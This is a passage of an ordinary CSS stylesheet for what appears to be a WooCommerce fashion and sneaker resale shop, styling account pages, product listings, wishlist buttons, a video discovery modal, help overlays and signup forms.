    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: normal;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
    p{
    	font-size: 12px;
    	line-height: 23px;
    	margin:0px;
    	margin-bottom: 10px;
    }
    .wanted-color-section{
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .my-prefernce-sub-section{
    	padding: 25px 0px;
    }
    .my-prefernce-sub-section.country-gender-section {
    	padding: 15px;
    	width: 100%;
    	display: inline-block;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    	margin-bottom: 15px;
    }
    .my-prefernce-appearance{
    	padding: 15px;
    	width: 70%;
    	float: left;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .my-prefernce-usuallyspend{
    	padding-left: 15px;
    	width: 30%;
    	float: left;
    }
    .my-prefernce-usuallyspend .usuallyspend{
    	width: 100%;
    	display: inline-block;
    	background: #fff;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .country-gender-section h4 {
    	font-size: 14px;
    	font-weight: 700;
    	line-height: 18px;
    	margin: 5px 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info h2 {
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin: 10px 0px; 
    	margin-top: 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	/*margin-top: 7px;*/
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    	height: 357px;
    	overflow: hidden;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Regular;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 12px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #000;
    	font-weight: 700; 	  
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 20px;
    	height: 20px;
    }
    .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 18px;
    	height: 18px;
    	vertical-align: text-bottom;
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
    	width: 20%;
    	min-height:440px;
    }


    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	min-height: inherit;
    	display:inline-block;
    }
    .view-splyr-channel-cta a  {
    	background: #000;
    	color: #fff;
    	padding: 14px 10px;
    	border-radius: 8px;
    	font-size: 13px;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin: 6px 0px;
    	display: block;
    	text-align: center;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img{
    	overflow: hidden;
    	position: relative;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
    	/*position: absolute;
    	bottom: 0px;
    	left: 0px;*/
    	padding: 15px;
    	/*background: #fff;
    	opacity: 0;*/
    	-o-transition: 0.5s;
    	-ms-transition: 0.5s;
    	-moz-transition: 0.5s;
    	-webkit-transition: 0.5s;
    	transition: 0.5s;
    	width: 100%;
    	text-align: left;
    	color:#403f3f;
    	font-size: 14px;
    	line-height: 18px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p {
    	font-family: MonumentExtended Black;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 18px;
    	color: #000;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc a {
    	color: #000;
    	font-size: 12px;
    	font-weight: bold;
    	font-family: MonumentExtended Regular;
    	text-decoration: underline;

    }
    .loader2 {
    	text-align: center;
    	/* margin-top: 20px; */
    }
    .loader2 .loader-image {
    	position: absolute;
    	top: 55%;
    	left: 55%;
    	width: 50px;
    	height: 50px;
    	margin: -60px 0 0 -60px;
    	-webkit-animation: spin 2s linear infinite;
    	-moz-animation: spin 2s linear infinite;
    	animation: spin 2s linear infinite;
    	z-index: 1001;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img{
    	float: left;
    	margin-bottom: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img img{
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;
    	border: 1px solid #ccc;
    	padding: 2px;
    	display: inline-block;
    	float: left;
    	margin-right: 5px!important;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name{
    	margin-bottom: 10px;
    	display: inline-block;
    	font-weight: bold;
    	float: left;
    	margin-top: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a{
    	color: #000;
    	font-size: 18px;
    	font-weight: bold;
    	text-decoration: none;
    	
    }
    .splyxp-experiential-shopping-section{
    	padding: 40px;
    }
    .splyxp-experiential-shopping-section .slick-dots { 
    	bottom: -70px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide{
    	text-align: center;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img{
    	height: 406px;
    	overflow: hidden;
    	border-radius: 20px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img img{
    	height: 100%;
    	width: auto;
    	max-width: inherit;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	top: 50%;
    	left: 50%;
    	position: relative;
    	transform: translateX(-50%) translateY(-50%);
    	-ms-transform: translateX(-50%) translateY(-50%);
    	-webkit-transform: translateX(-50%) translateY(-50%);
    	-moz-transform: translateX(-50%) translateY(-50%);
    	-o-transform: translateX(-50%) translateY(-50%);
    }
    
    
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img:hover .style-hover-disc{
    	opacity: 1;
    	height: auto;
    }

    .goto_more_offer_tab{
    	display: none !important; 
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row.home-newaddition-slider .home-pcbs-col{
    	padding: 0px !important;
    }

    .home-newaddition-slider  .slick-prev:before{
    	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
    	background-size: 22px;

    }
    .home-newaddition-slider .slick-next:before{
    	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
    	background-size: 22px;
    }



    .home-newaddition-slider  .slick-prev,
    .home-newaddition-slider .slick-next {
    	cursor: pointer;
    	top: -13%;
    	z-index:2;
    }

    .home-newaddition-slider  .slick-prev {
    	right: 110px;
    	left: inherit;
    }

    .home-newaddition-slider  .slick-next {
    	right: 83px;
    }
    .home-newaddition-sec{
    	padding:0px 25px !important; 
    }
    .home-newaddition-slider  .slick-prev:before,
    .home-newaddition-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 22px;
    	height: 32px;
    	display: inline-block;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	opacity: 1 !important;
    }
    .woocommerce div.product form.cart {
    	margin-bottom: 0em;
    }
    .related.products ul.products li.product {
    	clear: none !important;
    }
    .request-ishopper-btn-wrapper .request-ishopper-btn {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 20px;
    	letter-spacing: 0px;
    	padding: 16px 45px 12px 45px;
    	text-decoration: none;
    	margin: 30px 0px;
    	display: inline-block;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;

    }

    .request-ishopper-btn-wrapper .request-ishopper-btn:hover {
    	background: none;
    	color: #000;
    }

    /*** Product Detail Help css ***/
    .product-deatil-btn{
    	position: relative;
    }
    .help-overlay{
    	position: fixed;
    	z-index: 99;
    	top: 0px;
    	left: 0px;
    	background: rgba(0,0,0,0.6);
    	width: 100%;
    	height: 100%;
    	display: none;
    }
    .product-help-text{
    	position: absolute;
    	z-index: 999;
    	color: #fff;
    	display: none;
    	font-size: 10px;
    	line-height: 15px;
    }
    .product-help-text.pht-buy-now{
    	left: 100px;
    	top: -35px;
    }
    .product-help-text.pht-get-now{
    	left: 100px;
    	top: -88px;
    }
    .product-help-text.pht-pin-wishboard{
    	top: 136px;
    	left: -395px;
    }
    .product-help-text.pht-pin-wishboard.buynow {
    	top: 200px;
    	left: -395px;
    }
    .product-help-text.pht-share {
    	top: 136px;
    	right: 0px;
    }
    .product-help-text.pht-share.buynow {
    	top: 201px;
    	right: 0px;
    }
    .product-help-text.pht-share .arrow-txt{
    	width: 295px;
    }
    .product-help-text .arrow-item{
    	float: left;
    	margin-top: -20px;
    }
    .product-help-text .arrow-txt{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	float: left;
    	border-radius:6px;
    }
    .product-help-intro{
    	position: fixed;
    	bottom: 0px;
    	z-index: 999;
    	left: 0px;
    	width: 100%;
    	display: none;
    }
    .product-help-intro .product-help-intro-inner{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	width: 32%;
    	margin: 0 auto;border-radius:6px;
    	color: #fff;
    }
    .product-help-intro .product-help-intro-inner .got-itbtn{
    	color: #fff;
    	background: none;
    	border: 0px;

    	text-decoration: underline;
    }
    .show-product-detail-help  .product-help-intro,.show-product-detail-help .product-help-text ,.show-product-detail-help  .help-overlay{
    	display: block;
    }
    .product-help-open-btn{
    	float: right;
    	border: #000 solid 2px;
    	overflow: hidden;
    	border-radius: 50%;
    	width: 40px;
    	height: 40px;
    	text-align: center;
    	padding: 2px;
    	cursor: pointer;

    }
    

    .woocommerce.tax-dc_vendor_shop ul.products li.product h2, .tax-dc_vendor_shop ul.products li.product h2{
    	height: 45px;
    	min-height: auto !important;
    	overflow: hidden;
    }


    /* discovery modal css */

    .splyr-discovery-feed-modal{
    	position: fixed;
    	width: 100%;
    	top: 10%;
    	left: 0px;
    	z-index: 9999;

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock{
    	width: 270px;
    	margin:0 auto;
    	position: relative;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock img {
    	width: 100%;
    	position: relative;
    	z-index: 9;
    }
    .splyr-discovery-feed-modal .iphonex-sply-xp{
    	display: none !important;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 15px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-discovery-feed-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-discovery-feed-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    @media (min-width: 1550px) {
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 22px;
    		padding-top: 18px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
    		padding: 20px 16px;
    	} 
    	.splyr-discovery-feed-modal .sdfm-mobile-mock {
    		width: 340px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 13px;
    		line-height: 22px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
    		position: relative;
    		height: 680px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
    		top: 220px;
    	}

    	.sply-cat-heading {
    		position: absolute;
    		top: 170px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {

    		height: 596px !important;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 596px !important;
    	}
    	.related.products .primary-img, .related.products .secondary-img{ 

    		height: 450px;
    		overflow: hidden;
    	}
    	.store-section-inner .shop-product .product-box, .store-section-inner .product {

    		min-height: 425px !important;
    	}
    	.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a {
    		padding-top: 286px !important;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc ,.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p{

    		font-size: 16px;
    		line-height: 21px;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a {
    		color: #6f6f6f;
    		font-size: 24px;
    	}
    	.main-slider .container{
    		width: 90%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
    		position: absolute;
    		width: 69% !important;
    		overflow: hidden;
    		-ms-transform: rotate(-28deg) !important;
    		transform: rotate(-28deg) !important;
    		top: 83px !important;
    		left: 120px !important;
    		height: 388px !important;
    		background: #fff;
    		padding-bottom: 10px;
    	}
    	.main-slider .main-slider-search { 
    		top: 8%  !important; 
    	}
    	.main-slider .main-slider-search input {

    		-webkit-border-radius: 56px  !important;
    		-moz-border-radius: 56px  !important;
    		border-radius: 56px  !important;
    		height: 60px  !important;
    		line-height: 60px  !important;
    		padding: 0 25px 0 15px;
    		font-weight: bold;
    		font-size: 18px  !important;
    	}
    	.main-slider .main-slider-search form {
    		width: 48%  !important;
    	}
    	.main-slider .main-slider-search button {
    		position: absolute;
    		right: 3px !important;
    		top: 2px !important;
    		margin: 0px;
    		width: 56px !important;
    		height: 56px !important;
    	}
    	.main-slider .read-more-now{
    		font-size: 16px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		font-size: 24px  !important;
    		line-height: 34px  !important;
    	}
    	.main-slider .slider-inner .slider-text h1 {
    		font-size: 76px  !important;
    		line-height: 76px  !important;
    	}
    	.main-slider .slider-inner .slider-text h2 { 
    		font-size: 36px  !important; 
    		width: 40%  !important;
    		line-height: 46px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		width: 46%;
    	}
    	.main-slider .main-slider-search form {
    		width: 45% !important;
    	}
    	.search-suggestions-box { 
    		width: 45% !important;
    	}
    	.main-slider .slider-inner .slider_img_one {
    		width: 775px !important;
    		right: 14% !important;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1100px !important;
    	}
    	.main-slider .slider-inner .slider_img_two {
    		width: 375px !important;
    	}
    	.myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{

    		font-size: 14px !important;
    		line-height: 16px;
    	}
    }



    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 8%;
    	top: 30%;
    	width: 37%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 48px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin: 0px 0px 20px 0px;
    	line-height: 48px;
    }
    .ltd-banner .ltd-banner-content p {
    	font-size: 22px;
    	line-height: 28px;
    	margin: 0px;

    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	font-family: MonumentExtended Light;
    	font-weight:normal;
    	font-size:15px!important;
    	line-height:20px;
    	letter-spacing:0px;
    	padding-bottom:5px!important;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control, .signup-section textarea.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section textarea.form-control{
    	height: 100px;

    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .signup-section .dont-have-account a {
    	color: #000;
    }
    .woocommerce form.login {
    	border: 0px;
    	width: 100%;
    	padding: 0px;
    }
    .woocommerce form.login input.input-text{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }

    .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .dont-have-account a {
    	color: #000;
    }
    #wcmp-store-conatiner .wcmp-pagination li {
    	float: left;
    	margin-right: 10px;
    	list-style: none;
    	padding: 0;
    	font-size: 15px;
    	font-weight: 400;
    	line-height: 30px;
    	height: 28px;
    	min-width: 40px;
    	text-align: center;
    	background:#000 !important;

    }
    #wcmp-store-conatiner .wcmp-pagination li a {
    	display: block;
    	padding: 0 7px;
    	background: #f6f6f6 !important;
    	color: #000; 
    	text-decoration: none;
    }
    #wcmp-store-conatiner .wcmp-pagination li span{

    	color: #fff;
    }


    .store-section .store-section-inner .woocommerce-perpage{
    	float: right;
    }
    select.select.wppp-select,.woocommerce .woocommerce-ordering select{
